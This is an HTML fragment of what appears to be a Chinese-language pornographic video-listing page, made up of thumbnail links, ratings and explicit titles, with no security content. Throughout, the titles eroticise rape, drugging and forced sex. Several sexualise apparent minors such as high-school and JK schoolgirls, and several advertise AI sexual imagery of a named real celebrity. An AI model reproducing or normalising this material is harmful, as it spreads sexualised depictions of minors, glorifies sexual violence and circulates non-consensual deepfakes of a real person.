>木村爱心：圣母般高贵美人的L罩杯巨乳情欲觉醒！初次高潮痉挛狂潮，弓背潮吹淫荡体验 SONE-828</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579108.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/b785f5aa1b450bd814caabf2679a5047.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579108.html" >爷爷破门而入！驾照归还福利：黑丝村委南条彩户外激情野战，高潮潮吹升天之旅！SVERS-005</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579107.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/f285a129c425fee9cb5c1789f46c6b28.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579107.html" >[STSK-185] 2025日系制服强制开发企划！4名清纯女大生恶作剧拍摄实录 素人羞耻痴态全收录 绝顶颤抖汁液飞溅</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579106.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/0ebdb7293cd831732d215d5507a5ffb5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579106.html" >木村爱心神之L罩杯巨乳诱惑，神圣乳波高潮迭起3小时超享受特别篇 SONE-788</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579105.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/3aaf964e018193e7facec42ec197978c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579105.html" >神木丽醉酒狂欢，笑声中毫无防备沉沦欲望——START-398</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579104.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/9bb8016d11dd6f8af9220a6f033ecddd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579104.html" >业绩未达标！爆乳OL惨遭强制全裸上班一周，让电车痴汉同事尽情玩弄 鹫尾芽衣 SONE-851</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579103.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/a43c811256e63f745aa3b88825c805b9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579103.html" >骚货房地产女郎大屁股勾引看房夫妇，射得他们精液狂喷 - 唯井真寻 START-393</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579102.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/979812682024e034af1376a16186fff2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579102.html" >Ranka主演美艳靴子女巫，原始快速性爱中，美貌在激情中融化 SYKH-158</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579101.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/da7e75ed0af855f631d4d35b7fb6c794.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579101.html" >仓本堇：趁女友不在家，妹妹主动献上舔舐口交吞精！MIAA-977</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579100.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/18e7642c381e637b6f6abfc986d04579.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579100.html" >連抽猛插189歲嫩妹！高潮迭起浪叫不止</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579099.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/1434687ac116d0199b99132a25f881c1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579099.html" >夏日激情海滩：江之岛泳装辣妹爆乳呼之欲出！素人女优 SKMJ-665</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579098.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/02005b8b053d6f77197325b87c36166e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579098.html" >家访陷阱！女教师美咲佳奈遭中年大叔监禁下药 媚药发作后饥渴哀求肉棒 MIAA-871</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579097.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/b3206236a23f4a3ecac01e64e2816484.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579097.html" >彻夜狂欢庆功宴！远征归来的人妻惨遭同房NTR 优梨舞奈 MEYD-921</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579096.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/56ab95c812dfd6597985a7a8a172bb4e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579096.html" >巨乳人妻打工妹为涨时薪默许店长乳首调教 丈夫不知情的出轨绿帽悲剧 桐条纱绫 MEYD-898</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579095.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/aad9ae32097b6f1cd4966127adc4bcea.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579095.html" >青梅竹马斋藤亚美里嘲笑我是处男，反被她骑到腿软榨干 MIAA-892</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579094.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/b9e08d712adb5499953c4895e258ba03.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579094.html" >光头大佬的露脸黑丝骚女友，菊花任插深喉伺候，口爆吞精骚到极致！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579093.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/3a34deb639b8ee4cefc9992123825e80.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579093.html" >清纯乖乖女甜美外表下，藏着一颗骚浪的心</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579092.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/5dc4f7f7acff80695550c9ee1c0f3723.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579092.html" >YSAD-055 三大痴女淫戏！铃音杏夏 泉莉音 笹原うらら恶整鬼父 沉沦变态恶作剧游戏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579091.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/93dace15eea245f3ce3aab3537ef4c14.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579091.html" >观众不信要看？甜美婴儿肥美女肉感身材大肥臀，掰穴特写淫语骚话不断诱惑全场</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579090.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/17a93592d7d41a03c3b1adf9a42a3eb3.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579090.html" >公公强制侵犯儿媳，儿子头上绿油油NSFS-299</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579089.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/826e4689fc0b24175ee2a6bc8a95e678.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579089.html" >杨颖AI-黑丝长腿城市尤物下乡，激情帮弟弟解决生理饥渴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579088.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/6e711971b33ab0a833cd7c50bba794b6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579088.html" >水果派骚货八卦海激情侍奉！今日份的精液灌满我吧~ ABF-131</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579087.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/2ff5eba438baee7433d8a0a94a5a1703.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579087.html" >便利店猥琐店长调教女高中生第6弹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579086.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/68e2f07dcac7d6796d731fcceec6c997.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579086.html" >甜蜜水果芭蕾：诱人标本激情奉献 OMHD-003</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579085.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/ded865e2493afd235853ff8a54787356.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579085.html" >AI杨颖遭闺蜜背叛，沦为饥渴男友的性爱玩物</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579084.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/bb0312110c25d20535a45861554b2614.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579084.html" >嚣张人妻惨遭征服！彻底沦为性奴日夜承欢 MEYD-714</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579083.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/efaca1eed9a9b4a59522b7ea8cf0e08d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579083.html" >AI杨颖暴雨办公室激情：男女同事湿身诱惑，干柴烈火难自拔</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579082.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/031322194d628676bbd2ce08de8f8d04.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579082.html" >光头胖男高价双飞170CM高个骚女，激情盛宴欲火焚身</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579081.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/0b809c227a90b69728a7be93b26ac55c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579081.html" >女子高中生密室调教！痴汉议员教师强制高潮第2弹中文字幕</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579080.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/7359fcc2d7380fc6eceff33947e99759.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579080.html" >AI女神杨颖挑战4P极限，激烈轮战欲仙欲死！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579079.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/f8b3c5f079c34a6df3cc43ee51024731.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579079.html" >36F爆乳瓜子脸女神狂野诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579078.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/dbc8a22431c1ee9da1f17b21974a52bb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579078.html" >饥渴店长の深夜狩猎！JK便利店值班遭痴汉突袭 第二弹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579077.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/124bed95d8c582141e994b8c52d79f90.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579077.html" >【露脸乖巧学妹家做侍奉】深喉吞吐鸡巴 听指挥解锁多姿势！无套爆操骚臀内射喷汁</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579076.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/30d0a6ece9f541b8132120c421c82b6e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579076.html" >妩媚风骚的灌肠小笼，诱人至极</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579075.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/ac733f45bbde27b1e2b7b4e6190bebc5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579075.html" >灌醉美艳房东后强行撕衣激烈抽插 醉酒人妻无力反抗任我摆布</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579074.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/6db3288cde69f616b44d45ca7572486b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579074.html" >乖巧甜美美少女颜值巅峰，私密诱惑激情等你</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579073.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/d31b3ce82ae9992a2c1ff5d448584ffd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579073.html" >女高中生与色情议员老师的激情初夜1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579072.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/f585655a154c57faa855659ac828a5f9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579072.html" >清纯JK遭猥琐便利店店长效犬舌舔穴 活塞顶胯中出喷液第三弹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579071.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/db73d3b88e52dbc60a09f438224746a3.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579071.html" >清纯JK惨遭猥琐便利店店长操弄！店内强奸实录1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">动漫精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579070.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/a754b8f1e6e34188db076d3571e0b4c7.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii 